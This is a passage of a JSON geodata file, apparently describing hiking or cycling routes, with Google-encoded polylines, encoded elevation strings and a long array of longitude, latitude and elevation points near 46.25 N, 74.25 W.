eIcBgBcBaBaByAkHwFcByAsNeNoKoJcBcBcBqBcB{B}BiD","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"_nhyG`pjdMbEfAZGrBoCPIt@?RGRSh@{BTa@LAJHfAbCp@~CXJfAJf@\\h@v@`@fA\\P`@D\\a@XaBLeB"},"elevation":{"data":"?umpCoGcKcBcCaB{BkH_JcByBcBeCcBqCcB}CoKwTgEiIcB{Ce^cm@sN_UcBsCcB_DkH{NcBaDoKgRgEiIgE{IiH}OcBoDcBgDcByCcBmCcB}BcBoBcBaBcBoAcBaAgEyBcBgAcBwAcBcBgE_FcBiBcB{AcBkAaB}@kHoCcBu@cB}@cBiAcBsAgEyDgEkEcBqBcB_CcBsCcBiDcB_EcBqEsNab@iHkSkHsRcBeEcB{DcBmDcBeDgEwHcBmCcBaCgEsFcBaCcBiCaB{AaBuAcBmAgHwEaBsAaBcBcBsBaBgCeEoHcEmImN{YeEiIaB{CcBuCcEuGgHqKeEcGyGuL}AgC}A}B}AoB}AaB{DsD}A_B_BiB}AsByGiJuCqD?zTg@G","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"kngyG|ojdMMdBY`B[pFWXQZ?h@\\`A~A|Ct@d@x@@ZLPZHX^Zh@Jx@vAFr@Nt@l@xAh@bC"},"elevation":{"data":"?y~dD?cV{D`FyGhJ}ArB_BhB}A~A{DrD}A`B}AnB}A|B}AfCyGtLeElBaB|@gEfCeElCoNzJcBnAaBxAcBjBcB~BaBrCcBhDcBxDiHhQaBnDcBxCaB|BcB`BcBdAaBd@cBFcBSaBi@cBy@cBeAgHiFcBeAcB}@aBq@cBe@cB[_BMeBCcBDaBPcBZaBb@cBl@cBx@eE`CcBt@aB`@cBHcBSaBs@cBkAeEgEcB_BaBiAcBk@cBGaBb@cBtAcBfCaBrDeEhLcBjEcBjDaBdCcBvAcBf@aBKcB{@cB}AeEkFaBkBcBqAcBq@aBMcBRcBr@aBlAgEvD_BlAeB|@aBp@gErGgEfHcBfCcBnBcBxAcBbAcBr@cBb@cBRcBFcBAiH]cBQcBYcBi@cBs@kHkDoKsEcBi@u@K","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"_agyGjykdME~Bi@pA}CpBqAtBEj@Rd@@^]lBIN?RFXAj@Db@"},"elevation":{"data":"?ez_Dk@IcB?aBVcBf@cBn@cB~@cBhAgE~CcB~@cBf@cBHcBSkHcCcB[cBMiHEcBGgE]gEk@cB]cBc@cBm@gEcBcBm@cBg@cB[cBKcBBaBTcBb@oKnDgE|AcBh@cBZcBFcBEcBOiHkAgEy@cBc@eBo@cB{@aBeAgEwCcBaAcBs@cBa@cBScBAcBFgEXcBEcB_@aB{@cBwAcBqBcBcCwQoZsB}D","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"kjgyGrrldMbA`BD~@XXBrBKhDFPVPr@t@LZ|@j@Tb@\\tBv@`@Xl@"},"elevation":{"data":"?itaDuDaIqNe\\cBiDcB_DcBuCcBmCcBeCcByBcBoBcBeBkHwGcBcBcBiBcBsBiHwJcBsBcBeBcBuAcBcAcBq@gEuAcBw@cBkAcB}AcBoBkHcJeB}BaBeCaBqCcB_DcBqDkHsPcBmDgEkIcBmDcBwDgEeKcB{DcBkDcBwCcBcCaBkBcBwAcBgAkHoDiEcCaBmAcByAcBiBcB{BcBoCcB_DkHuOaBeDcBsCcB}BeBeBaBoAcBw@gEsAcBw@cBoAgE}DcBkAcBu@g@M","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"i~fyGxmmdMm@z@i@H]GSc@g@Oa@XUXQGGIMk@KIO?QXWGg@?gBiAk@WKIQ?k@|@{AlBu@`@m@v@g@Pg@DkBt@cA??ZMPWb@cCzI_@j@QHAC"},"elevation":{"data":"?celD{@WeEs@eEcBcBa@cBAcBd@cBhAcBdBgE`FcB|AcBjAcBz@gEjBcBx@gEzBcBv@kHjCcB|@cBrAcBhBcB|BcBjCkHvLkHxKcBjCcBrCcB|CcBjDcB~DcBnEcBdFcBtFgElOcBzGoK~d@cB~GcBpGcB|FcBfFcBlEcBlDcBnCcBtBaB`BeBnAcB~@cBp@cBd@cBZsNdBcBNcBBcBIcBWcBe@cBs@cB{@cBeAgE{CcBiAcBy@cBi@cBUcBAcBLcB^cBh@gE|AcBh@cB`@cBTcBBcBMcB_@cBo@cB{@cBeAoKaIcBiAcB_AcBq@cB]cBKcBDaBVcBd@eBv@cBhAcBxAcBfBcBrBcB~BcBjCcBvCcB~CgErIkHhOaBbDeBxCcBlCgEdG{TfZgEvDaBpAcBhAaB`AcBx@aBr@cBl@iHvBaB^cBPaBCcB[aBo@cB_AkKaHcBeAaBw@cBm@eEeAaBm@cB_AcBsAeEyDaBkAcB{@aBm@cB_@aBIcBPcBr@aBpAeEhEcBvAaB|@cB`@aBH}AC","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"afhyGjdndMMG?YUc@]_@qBo@o@kBa@IGO"},"elevation":{"data":"?y~aDeBMuD`KwDrJwDzIyAxC{AdC{AlB{ArAyAbAaBf@cBp@cBbAcBpAiHhGqNdKcBdAiHtDcBfAcBtAcBfBcBxBaBjCqNfVcBxC{DpH","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"onhyGl{mdMAi@Tk@PKn@[Va@La@J}D`@kCa@jCK|DAHBOHwDl@cEDeCEyAYcB@s@`@kB"},"elevation":{"data":"?sq}CqEpIoKlQeE`IgEpIcBlDcBvDaBbEkHpRcB`EaBnDcBbDcBxCqNlVgE~HsQb`@kHzPcBrDcBxCaB|BcB~AcB`AcBd@cBReEVcBPYH?KkEjE?_B]UcBq@cBa@cBQeEWcBScBe@cBaAcB_BaB}BcByCcBsDkH{PsQc`@gE_IiKqQ?sEcCnA?rIaG`KgE~HsQb`@kHzPcBrDcBxCaB|BcB~AcB`AcBd@cBReEVcBPcB`@cBp@aBbAcBtAcBfBcBpBiHpJcBlBcB|AcBlAaBx@cBd@cBNcBCcBUaBg@gEgBcBg@cBWcBEaBHcBXcBd@cBt@cB`AeEpCcB~@cBp@cB\\_BFcBKeB_@cBo@gHiDeBi@cBa@cB[iGy@","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"ohhyGbzldMGcCM[w@QeAiBeC}IM_B@{AViBCu@QyAQyD?aF[oHLmBAg@"},"elevation":{"data":"?{yuCaCWcBIaBCcBDcBNcBVcBd@cBt@aBfAcBxAcBhBcBxBcBbCmKbQeEtGgE`GgEvFaBvBcBnBcBhBcB`BqNnMcBvAaBnAoKbHaBlAcBvAcBdBcBpBiHvJgEfFiHfIgE`FqNxQgEdGeErGgE|GiH|LcBfCcBxBcBhBaB|AcBrAcBjAcBdAcB|@eElBcE_@eEk@aBQaBKaBCcB?cEDcBHaBRaBd@aBv@cBdAaBrAaBzAgH|GaBvAeE~CaBtAcBbBaBtBaBjCaB|CeH~NcBvCcBfCaBzBoQlTaBlBeEpEiKtKgHbHaBhBaBtBaBlCcBdDeHrPcBfDaBpCaB~BeE`FcEvEaB|AcBxAcBlAcBdAgE`CcBfAcBrAcB~AcBrBcBfCcBvCkHvNcB|CcBhCcBnBcBrAcBv@kHvBqAn@","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"urhyGr}jdMQ_@iAgAw@gAe@wAMeA?w@Ic@Ym@]yASOe@Xc@EsAe@m@?i@Yc@]q@eDu@{AIu@iAmEK{@?_AGqAK}@RkBf@cBDmAU}@@_AN{@HqAEu@O}@_@aAIeAByAMaBOcEa@iACs@Mw@AaBg@iBe@k@Y?_@c@I[i@_AqAmAU?wAkBCc@Yk@eFeGo@a@Ki@"},"elevation":{"data":"?yffCsBvAcBbBcBvBcBjCcBxCcBfDkHxOcBjDcB`DcBlCcB|BcBlBcB~AgEpDgEfDgE`DcBfAcB~@cBv@cBn@cBh@cB`@cBXkHz@aBViEz@cBXcBNcBDkHOcBDcBRcBb@cBr@cB~@gEhCcB~@cBt@cBj@cB`@cBVkHp@kHfAcBPcBHgEBoK]sNKcB@cBHcBXcBl@cB`AcBvAoKhLcB~AcBtAcBlAcB~@cBv@sNfGoKzDcBv@cB`AgEpCcB`AcBr@cB`@cBNcB@aBImHg@sNMoKScBAcBBeEPcB@eBCcBQcBYcBe@gE}AeEcBgEoBcB_AcBiAoKgIcBgAcB}@gE_BkH}BeEqBcBm@cBa@cBOcB?cBLcBX{TlFcBl@cBz@cBpAcBlBcBbCcBvCoNpXiEbHcB`CcBtBcBhBcB~AcBrAcBfAcBz@cBh@cB\\gEj@cBb@cBv@cBlAcBbBcBrBcB`CaBjCcBzCcBhDcBxDkH|QcBpDcBxCcB|BcBzAcBz@cB^cB@cBQcBg@cBy@cBgAcBsAkHiGcBmAaBaAcBu@cBc@cBKcBRcBr@cBnAcBbBcBrBkHtJcBrBcBjBgEhEcBjBcBxBcBjCcB|CgElImKhRkHvNcB`DcBxCoKzPcBdCcBtBcB`BcBfAcBt@cBd@gEbAcBf@iHfCgEnAcBt@cBhAcBjBcBrCcBxDcBtEgEbMcBpEcB`EcBrDcB`DcBpCcB`CgEvFcBhCcBtCeEbIcBtCcB~BcB~AcB`AcBd@cBRgEJcBJcBPcBZkH~AcBZgEn@kH|@cBJcB?aBOcBYcBa@cBk@cBq@cB_AcBoAcB{AcBcBkHaIcByBcBgCgE}GcBeCcBsBcBaBcBqAgEsCcBqAiHuGcBmAcB}@cBm@cBc@cBWgE]aB_@cBk@cBaAaBwAcBgBcBuBaBaCkHiLaBeCcByBeE_FcBgBcByAaBgAcBq@cB_@cBMaB@cBPcBZmKfCaBZgEp@aB\\cBj@cBz@iHrFcB~@aBj@cBZeEf@cBZcBb@aBl@sBdA","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"mcjyGbggdM?[TwARmBJi@XY`@Kj@Y`AwAHSt@c@r@_BNq@y@_FEc@Db@x@~EPUTANd@R`@P@PKb@eB"},"elevation":{"data":"?oqxBsAx@aBrAcBbBcBtBcBhCaBzCcBhDiHjPcBnDcBzCaBdCcBfBcBfAaBj@cBHcBGiHcAcBMaBGcBAcBFaBPcB\\cBf@cBl@eEbBcBt@eE|BgEnCaB~@cBl@cBLaBQcBm@eEsBcBg@cBQcB?aBJcBTeEt@cBd@cBn@cB`AaBpAcB|AcBdBoNlOgEfEaBzAcBtAeE`DaHyD_Bu@aBq@_Bg@aB]_BOaBB_B^aBbA_B~AaEbFaBdB_BrAaB`A_Br@aBn@cHhJ?tg@?ug@cHiJaBo@_Bs@aBaA_BsAaBeBaEcF_B_BaBcA_B_@aBC_BNaB\\_Bf@aBp@_Bt@aHxDkKdTcBxCiHvLcB~CcBlDaBzDcBjEiHtRcBvDcB|CaBbCcBlBcB|AcBtAeEdDeDdC","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"usiyGxqfdMFk@NsBCoAWaAYs@g@u@{@H[QAa@L[B?"},"elevation":{"data":"?w`qBcCfBgErCiH`EcBhAaBrAcB`BcBlBmK|MaBlBcBbBcBrAaBhAkHjEeEtCcB|@aBl@gE`AcBf@aBt@cBbAmKfIcBfAiHvDcBdAaBpAcBdBcBvBaBjCkHpMaBdCcBjBcBnAaBv@aBd@","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"exiyGvbfdMbAa@\\e@ZITYF[XGVPT`@THZPJt@PPl@HLFXx@x@BPGbAyAVu@Va@Fe@TWF?AcBTq@PMTBPs@@wAEYD[Ru@Zg@f@]H_@PQfAy@RI@]KmA@]H[RG`ACNNPAP@R?PLR@PGT?j@Mz@Ad@a@b@Qf@?RGR@RCRFh@FNO"},"elevation":{"data":"?oylBiHtAcBf@cBt@aBfAcBtAcB`BiHxHcBpBaB|BcBnCcB`DcBnDeEpJcBpDeEdIekBxcBeEdJsNt\\gElJuQr_@mK`ToKdUcB|CcBfCcBrBiHhHcBjBcBzBcBhCgE~GwAtB?zP_WpSsEzGkF|LsFtJqFdCyFfMkE`EaFhCmFvMuEjDqE~@{EjEeFbGuMfMuEzFyF|CuFzBeGhB_GvEsLnMaFtBuFzCsFXaF@qEMyKjDiFhGgFrDoFZ}FeAiF`DoF|AyEMqEAgEUcFbDyEnBqL|DoFjIwGlD_FzGiEtJ}EdHmFxCcGdNuFnG_FfKiEnIiFjCiEjDcFlLsEpDsFzG_FdC}EdJsMpS","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"cihyGzcedMH[Ku@J{@EYFc@^iB@]TcAB]@y@C[F{@Gw@Ny@b@eAB_@GYJ_@?]SHUF]BCa@G[yAkBUIo@?UOOSCYTuA"},"elevation":{"data":"?e`uAkF`TsLrOsF|JeF~PwEdHqGvP}ErKaFxCeFbAwEaAqF@iEgBuJ_BmFs@}L@qECoFe@gF|C{EpG}EzFkE|EqGbIwErB_FtCeF|MyFfQqEbPaHhNgFbS_Fp@{F[oIdB?jBYEaBCcBHiHz@eE`@qNdAuTvBgHz@gEt@cBb@cBh@aBp@cB~@aBhAgEpDcBbBkKlLcBdBcBzAeEfD","encoding":"DrewsBadIdea"}}]}],"coordinates":[[-74.24505,46.251250000000006,393],[-74.24516953584231,46.2512805789364,393.84000000000003],[-74.24523052351695,46.25129618043458,394.3],[-74.2452915111916,46.25131178193274,394.81000000000006],[-74.24548,46.251360000000005,396.48797995366976],[-74.24553518507328,46.25135150998874,396.96000000000004],[-74.2455986603283,46.25134174456488,397.46000000000004],[-74.24561,46.251340000000006,397.53949796982283],[-74.24568745079907,46.251278039360756,398.35],[-74.24571,46.25126,398.5502050363698],[-74.24572313925731,46.2512419335212,398.72],[-74.24575235531826,46.25120176143739,399.04],[-74.24578157137921,46.25116158935359,399.29],[-74.24579,46.25115,399.35058347049807],[-74.24579,46.25111800627934,399.5],[-74.24579,46.251073040161074,399.68],[-74.24579,46.25098310792451,399.95000000000005],[-74.24579,46.250910000000005,400.11590251911025],[-74.2458156242249,46.250853626705215,400.25000000000006],[-74.24584,46.250800000000005,400.35776963267733],[-74.24607710032066,46.250602416399445,400.85],[-74.24628306247476,46.250430781271035,401.20000000000005],[-74.24636611173045,46.25036157355796,401.37000000000006],[-74.24638,46.250350000000005,401.40367033044527],[-74.24652,46.250310000000006,401.63818553929815],[-74.2465401247959,46.25030712502917,401.67],[-74.2466025324683,46.2502982096474,401.72],[-74.24665602475895,46.25029056789158,401.70000000000005],[-74.24666,46.25029000000001,401.70591599955225],[-74.24661811436955,46.25015835944714,401.99],[-74.24659000000001,46.25007,401.4800000000001],[-74.24659000000001,46.250069641420886,401.4800000000001],[-74.24659000000001,46.249973413927776,402.17],[-74.24659000000001,46.24988348169122,403.13000000000005],[-74.24659000000001,46.249880000000005,403.23499233156815],[-74.24682,46.24991000000001,408.12],[-74.24682020332762,46.24991000000001,408.12],[-74.24696456003475,46.24991000000001,411.49],[-74.24697,46.24991000000001,411.6349091604746],[-74.24709959149463,46.24987297385868,415.37],[-74.24711,46.24987,415.6115162872283],[-74.24723779516223,46.249888256451754,418.41],[-74.24725000000001,46.24989,418.53474187088796],[-74.24736111128047,46.24994705714402,419.92],[-74.24748536041275,46.2500108607525,420.25],[-74.24761378598649,46.25007680902008,420.46000000000004],[-74.24762000000001,46.250080000000004,420.512453820217],[-74.24774947272404,46.250126240258595,421.50000000000006],[-74.24776,46.250130000000006,421.6270881126365],[-74.24790225348599,46.25013948356574,423.16],[-74.24791,46.25014,423.1901489435504],[-74.24806753632114,46.250112199472746,423.82],[-74.24808,46.25011000000001,423.87249724489004],[-74.24823554273375,46.25011992825961,424.51000000000005],[-74.2483974190874,46.250130260792815,424.6],[-74.24854375531109,46.25013960140284,424.56000000000006],[-74.24855000000001,46.25014,424.56123643930147],[-74.2486958891734,46.25014,424.59000000000003],[-74.24883634493689,46.25014,424.57000000000005],[-74.24885,46.25014,424.52782897552635],[-74.24898529657683,46.250176079087154,424.08],[-74.24900000000001,46.25018,424.05872526646266],[-74.2491318837804,46.250235796984015,423.8500000000001],[-74.24924503860493,46.25028367017901,423.38000000000005],[-74.24926,46.25029000000001,423.3658036864677],[-74.24938801656164,46.250271711919765,423.26],[-74.24940000000001,46.25027,423.2360164829907],[-74.24962796665383,46.25034598888461,422.74000000000007],[-74.24964,46.250350000000005,422.8084773206865],[-74.24976548831009,46.25036394314557,423.46000000000004],[-74.24989389346933,46.250378210385485,424.84000000000003],[-74.24991,46.25038000000001,424.9424195913882],[-74.25002761843581,46.25041015857329,425.73],[-74.25016053236656,46.25044423906836,427.44000000000005],[-74.25028612993415,46.25047644357286,429.63],[-74.25030000000001,46.25048,429.791833138522],[-74.25043945595266,46.25045210880947,431.38000000000005],[-74.25045,46.25045,431.5371187697487],[-74.25063972660033,46.250483481164764,434.34000000000003],[-74.25077708164488,46.25050772029027,435.56000000000006],[-74.25079000000001,46.250510000000006,435.7741249042611],[-74.25093793272777,46.250510000000006,438.15000000000003],[-74.25095,46.250510000000006,438.361171988322],[-74.25108628342076,46.25052817112277,440.79],[-74.25110000000001,46.250530000000005,440.93117032150525],[-74.25117527061084,46.250596907209626,442.1700000000001],[-74.25119000000001,46.25061,442.48993277893464],[-74.2512414828925,46.25068722433873,444.13],[-74.25125000000001,46.2507,444.5674433816268],[-74.25125000000001,46.250787555548925,447.29],[-74.25125000000001,46.250800000000005,447.38340370929734],[-74.25121752171395,46.25089279510303,448.1],[-74.25118478718488,46.25098632232892,448.32000000000005],[-74.25118,46.251000000000005,448.55830846562753],[-74.25118,46.25108395357249,449.98],[-74.25118,46.2511,450.22115656985585],[-74.25121493672147,46.25119607598402,451.71000000000004],[-74.25122,46.25121,451.81263064091996],[-74.2512289783813,46.25130876219434,452.52000000000004],[-74.25123,46.25132000000001,452.61238445997196],[-74.25120356962768,46.25139929111701,453.28000000000003],[-74.25120000000001,46.25141000000001,453.4001283989955],[-74.2512254952223,46.25150348248172,454.44],[-74.25123,46.251520000000006,454.76895081491347],[-74.25129957452342,46.25160261974656,456.64000000000004],[-74.25138138100544,46.25169976494396,457.61],[-74.25139,46.25171,457.78928623866346],[-74.25144762224289,46.25179643336432,459.23],[-74.2515020700643,46.251878105096445,460.3],[-74.25151000000001,46.25189,460.52696010265714],[-74.25150139691834,46.251984633898374,462.17],[-74.25150000000001,46.252,462.3140936515207],[-74.25150879259684,46.25209232226672,463.18],[-74.25151862102807,46.25219552079484,463.89000000000004],[-74.25152,46.252210000000005,464.0688296200137],[-74.25156414029293,46.25229828058583,465.22],[-74.25157,46.25231,465.4005010425417],[-74.25156136807647,46.2523963192354,466.66],[-74.25156000000001,46.252410000000005,466.7675629413507],[-74.25160000000001,46.252520000000004,467.6572187143035],[-74.25166137490558,46.25259891059288,468.36000000000007],[-74.25167,46.252610000000004,468.46713864824267],[-74.25162118056184,46.25269432448411,469.24],[-74.25156656021393,46.252788668721415,469.94],[-74.25156000000001,46.2528,469.95421822454534],[-74.25156000000001,46.252882223297746,470.05],[-74.25156000000001,46.252900000000004,470.0341159849074],[-74.25152591626072,46.25297952872504,469.96000000000004],[-74.25148415839618,46.253076963742245,469.82],[-74.25144461776341,46.25316922521871,469.9800000000001],[-74.25144,46.25318,470.0765039454891],[-74.25143243604063,46.25325942157335,470.76],[-74.25142158203296,46.25337338865413,471.32],[-74.25142000000001,46.25339,471.42962805979647],[-74.25150299648261,46.25343979788957,471.93],[-74.25152,46.25345,471.9938595408222],[-74.25162039276238,46.25348346425413,472.31000000000006],[-74.25164000000001,46.253490000000006,472.38858571977977],[-74.25176656835573,46.25347775144945,472.85],[-74.25193143773241,46.25346179634848,473.70000000000005],[-74.25195000000001,46.253460000000004,473.72586630749043],[-74.25208342644909,46.253460000000004,473.91],[-74.25210000000001,46.253460000000004,473.9079446689711],[-74.25222299231366,46.25351271099157,473.89000000000004],[-74.25224,46.25352,473.97294462661984],[-74.25231572143937,46.2535926925818,474.51000000000005],[-74.2523978165702,46.253671503907384,475],[-74.25248067184113,46.25375104496747,474.88],[-74.25249000000001,46.25376000000001,474.9685166833017],[-74.2525485051544,46.25385000792983,475.76],[-74.25260928786416,46.25394351979101,477.04],[-74.25262000000001,46.253960000000006,477.09121227178866],[-74.25270503941722,46.25400436839159,477.30000000000007],[-74.25283896951716,46.25407424496547,478.08000000000004],[-74.25285000000001,46.25408,478.2199059897181],[-74.25289920788923,46.254153811833845,479.41],[-74.25291,46.25417,479.518751662849],[-74.25298475229397,46.254235957906445,480.03000000000003],[-74.25306738330886,46.25430886762546,481.27000000000004],[-74.25308000000001,46.25432000000001,481.51206895228404],[-74.25316324282299,46.25437202676437,482.84000000000003],[-74.2532867467381,46.25444921671132,484.15000000000003],[-74.25338419904612,46.254510124403836,485.25],[-74.2534,46.25452000000001,485.378103972976],[-74.25353940938945,46.25452871308684,486.22],[-74.25356000000001,46.25453,486.318180669282],[-74.25367139593011,46.25452204314786,486.85],[-74.25370000000001,46.25452000000001,487.00852215770726],[-74.25380910945819,46.25452000000001,487.61],[-74.25383000000001,46.25452000000001,487.89042645609453],[-74.2539639489725,46.254542324828755,489.74000000000007],[-74.25410303395485,46.25456550565914,490.92],[-74.25413,46.25457,491.10686511439974],[-74.25423027140195,46.254599245825574,491.84000000000003],[-74.25435130699532,46.254634547873636,493.81],[-74.25437000000001,46.25464,493.96458134841635],[-74.25442194442833,46.254717916642484,494.91],[-74.25443,46.25473,495.0253500202053],[-74.2544467435935,46.25482208976426,495.83000000000004],[-74.25445,46.25484,496.20727967407123],[-74.25455301600749,46.254874338669175,497.86],[-74.25457,46.25488000000001,498.1159736455509],[-74.25468536923961,46.25491418347841,499.82000000000005],[-74.25482285086434,46.25495491877463,500.6],[-74.25484,46.254960000000004,500.7516453507793],[-74.25513999717853,46.254960000000004,503.19],[-74.25513999717853,46.254960000000004,506.13000000000005],[-74.25516,46.254960000000004,506.3192840029199],[-74.25516000000002,46.254969551410355,506.45000000000005],[-74.25516,46.255014517528636,507.12],[-74.25516,46.255030000000005,507.36790619727066],[-74.25522484000099,46.255089436667575,508.56],[-74.25526400202045,46.25512533518542,509.25000000000006],[-74.25528,46.255140000000004,509.50327466397016],[-74.25531679796079,46.255147746939116,509.87000000000006],[-74.25537901001285,46.255160844213236,510.41],[-74.25547,46.25518,511.1412890683415],[-74.25553905333052,46.25522874352743,511.90000000000003],[-74.2555845603396,46.25526086612208,512.48],[-74.25563006734869,46.25529298871673,513.1600000000001],[-74.25564,46.255300000000005,513.3324304605321],[-74.25568276517254,46.255319006743356,513.95],[-74.25590158740484,46.25541626106882,517.5000000000001],[-74.25591,46.25542,517.6302103079805],[-74.25607798728007,46.25554692372272,520.87],[-74.25634053460146,46.255745292810005,526.09],[-74.25636,46.25576,526.4956747581662],[-74.25638973688528,46.255826907991896,527.9200000000001],[-74.2564,46.25585,528.4303820451103],[-74.25638617620439,46.25605044503644,532.6700000000001],[-74.25638004297262,46.25613937689719,534.46],[-74.25638000000001,46.25614,534.4687250997534],[-74.25651,46.25625,536.46],[-74.25651030734434,46.256249769491745,536.46],[-74.25659,46.256190000000004,536.733922199944],[-74.25659996935676,46.25618648140351,536.76],[-74.25665789251724,46.256166037935095,536.95],[-74.2568305035355,46.25610511639925,537.58],[-74.25688842669598,46.25608467293084,537.81],[-74.25693000000001,46.25607,537.9966103119599],[-74.25694804120047,46.25606765698696,538.07],[-74.25713850831495,46.25604292099806,538.9200000000001],[-74.25720242345405,46.25603462033065,539.13],[-74.25726633859313,46.256026319663235,539.24],[-74.25733025373222,46.25601801899582,539.22],[-74.25739416887131,46.2560097183284,539.08],[-74.25745680570762,46.25600158367434,538.85],[-74.25764855112489,46.255976681672095,537.98],[-74.2577,46.255970000000005,537.723877634347],[-74.25777626121906,46.255966635534456,537.35],[-74.25784116195427,46.255963772266725,536.98],[-74.25790606268946,46.255960908999,536.5600000000001],[-74.25809946688032,46.25595237646117,535.2300000000001],[-74.25835906982111,46.25594092339025,533.5600000000001],[-74.25838,46.25594,533.3987523743787],[-74.25842205840051,46.255945331346545,533.07],[-74.25854999177469,46.25596154825313,532.0100000000001],[-74.25861395846178,46.25596965670643,531.51],[-74.25867792514886,46.25597776515971,531.08],[-74.25874061250218,46.25598571144394,530.73],[-74.25880457918927,46.255993819897235,530.46],[-74.25886854587635,46.25600192835053,530.25],[-74.25899647925053,46.25601814525711,529.93],[-74.25905916660388,46.256026091541344,529.81],[-74.25909,46.25603,529.7617977285634],[-74.25912123188114,46.256038726555026,529.71],[-74.25924182358273,46.25607242129517,529.57],[-74.25930211943353,46.25608926866526,529.5300000000001],[-74.25936241528433,46.25610611603533,529.52],[-74.2594215052181,46.256122626458,529.5500000000001],[-74.25960239277049,46.25617316856823,529.82],[-74.25966268862129,46.2561900159383,529.8900000000001],[-74.25972177855508,46.25620652636098,529.91],[-74.25977,46.256220000000006,529.9073162841693],[-74.25988088457927,46.25628109966614,529.9],[-74.25993276034202,46.2563096842701,529.93],[-74.25998260176112,46.25633714790919,530],[-74.26003346035205,46.256365172030726,530.11],[-74.26008431894297,46.25639319615226,530.2600000000001],[-74.2601351775339,46.25642122027378,530.44],[-74.26026,46.25649000000001,530.9394941220792],[-74.26035446228212,46.256510991618256,531.25],[-74.26044,46.256530000000005,531.4986792849012],[-74.26047919562562,46.25652376433229,531.61],[-74.26054130543469,46.256513883226305,531.81],[-74.26060468279087,46.2565038004651,532.0600000000001],[-74.26066806014705,46.25649371770388,532.39],[-74.26073143750324,46.25648363494267,532.84],[-74.26079481485941,46.25647355218146,533.42],[-74.26085692466847,46.25646367107547,534.1],[-74.26088,46.256460000000004,534.3657888089539],[-74.26098625631893,46.256463664011,535.5600000000001],[-74.26105120891141,46.25646590375557,536.25],[-74.26117,46.25647000000001,537.3953648927776],[-74.2611796880039,46.25646886023484,537.49],[-74.26134,46.25645,537.9850661672882],[-74.26136725089316,46.256439518887255,538.08],[-74.26142408322474,46.25641766029818,538.2300000000001],[-74.26147,46.256400000000006,538.318872744385],[-74.26147790357044,46.256393312363485,538.34],[-74.26151905386294,46.25635849288521,538.4100000000001],[-74.26155938114958,46.256324369796516,538.4300000000001],[-74.2616,46.25629000000001,538.410258293222],[-74.26160036263238,46.256289476197665,538.4100000000001],[-74.26174019667572,46.25608749369064,538.19],[-74.26179635492605,46.25600637621793,538.15],[-74.26188059230155,46.25588470000888,538.15],[-74.26190867142672,46.255844141272526,538.18],[-74.26193618896939,46.255804393710896,538.2300000000001],[-74.26196,46.255770000000005,538.3147997595273],[-74.26196593462066,46.25576453390204,538.33],[-74.26200497755991,46.255728573300075,538.47],[-74.26204402049919,46.25569261269812,538.64],[-74.26212210637772,46.255620691494215,539.0500000000001],[-74.2621603684582,46.2555854501043,539.2300000000001],[-74.26219941139746,46.25554948950234,539.3800000000001],[-74.26223845433672,46.255513528900394,539.5000000000001],[-74.26227749727599,46.255477568298446,539.58],[-74.26231654021525,46.25544160769648,539.63],[-74.26239462609378,46.25536968649257,539.71],[-74.26247193111352,46.255298484500706,539.75],[-74.26255001699205,46.2552265632968,539.76],[-74.26266636495106,46.255119400702974,539.74],[-74.26272,46.25507,539.7159594596585],[-74.26279933520715,46.2549654217724,539.6700000000001],[-74.26282954370254,46.25492560148302,539.6700000000001],[-74.26285975219793,46.25488578119365,539.7],[-74.2628893565234,46.25484675731006,539.76],[-74.26291956501879,46.25480693702069,539.85],[-74.26294,46.254780000000004,539.9424501776458],[-74.26297946457689,46.25467914608129,540.2600000000001],[-74.263013094306,46.25459320344021,540.5699999999999],[-74.26303,46.25455,540.75],[-74.26302997546983,46.25454979149366,540.75],[-74.26302470275562,46.254504973422726,540.96],[-74.26301943004138,46.254460155351794,541.21],[-74.26301415732716,46.25441533728086,541.5000000000001],[-74.26300888461293,46.25437051920993,541.83],[-74.26300361189871,46.254325701139,542.21],[-74.26299844463877,46.25428177942948,542.64],[-74.26299317192453,46.25423696135856,543.12],[-74.26299,46.25421,543.4448496268503],[-74.26298558653346,46.254192346133856,543.66],[-74.26297450929528,46.25414803718112,544.2600000000001],[-74.26296343205709,46.25410372822839,544.9000000000001],[-74.26291934464912,46.25392737859649,547.58],[-74.26287525724115,46.253751028964594,550.46],[-74.26286418000296,46.25370672001185,551.15],[-74.26285310276478,46.25366241105911,551.8000000000001],[-74.26281987105023,46.2535294842009,553.6000000000001],[-74.26279793811862,46.25344175247448,554.85],[-74.26276,46.25329000000001,557.1994619270645],[-74.26277039598347,46.25321953833425,558.28],[-74.26277686406817,46.253175699093575,558.9000000000001],[-74.26279006424102,46.25308623125543,560.0400000000001],[-74.26280986450027,46.25295202949822,561.64],[-74.26282293267138,46.25286345633847,562.61],[-74.26282953275779,46.2528187224194,563.03],[-74.26283613284421,46.25277398850032,563.4100000000001],[-74.26285,46.252680000000005,564.1173557552362],[-74.26286838591389,46.252641629397104,564.4200000000001],[-74.26290888247185,46.252557114841366,565.16],[-74.26305123400891,46.252260033372714,567.9300000000001],[-74.26307168681596,46.252217349253655,568.3600000000001],[-74.26308,46.2522,568.5472889523],[-74.26310392036605,46.25217791966212,568.83],[-74.26314290762721,46.25214193142104,569.37],[-74.26318189488838,46.25210594317997,569.98],[-74.26322010240432,46.25207067470371,570.6500000000001],[-74.26329807692665,46.25199869822156,572.11],[-74.26333706418781,46.25196270998048,572.9000000000001],[-74.26334,46.251960000000004,572.9617475021307],[-74.26344701722948,46.251915121807,574.5400000000001],[-74.26365000000001,46.251830000000005,577.7541437543631],[-74.26365190891211,46.25183003817824,577.7800000000001],[-74.26380011038006,46.251833002207604,579.8000000000001],[-74.26392881165486,46.251835576233105,